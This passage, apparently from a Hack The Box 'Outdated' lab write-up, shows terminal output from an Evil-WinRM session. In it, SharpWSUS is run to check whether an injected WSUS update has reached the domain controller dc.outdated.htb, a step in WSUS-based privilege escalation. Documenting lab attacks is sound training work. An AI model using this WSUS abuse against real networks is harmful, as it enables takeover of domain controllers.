 *Evil-WinRM* PS C:\Users\sflowers\Desktop> .\SharpWSUS.exe check /updateid:089b7bcb-17ec-4975-859b-fdbb0683a57
d /computername:dc.outdated.htb
SharpWSUS
Phil Keeble @ Nettitude Red Team
[*] Action: Check Update
Targeting dc.outdated.htb
TargetComputer, ComputerID, TargetID
------------------------------------
dc.outdated.htb, bd6d57d0-5e6f-4e74-a789-35c8955299e1, 1
[*] Update is not installed
[*] Check complete